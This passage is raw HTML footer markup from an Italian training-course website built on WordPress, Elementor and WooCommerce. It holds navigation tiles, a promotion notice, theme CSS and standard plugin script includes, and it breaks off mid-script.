					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"cc055c78bd","post_grid_pagination_nonce":"d5f821af75","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"3d7883ca69","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"e9473dce4a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769334214" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
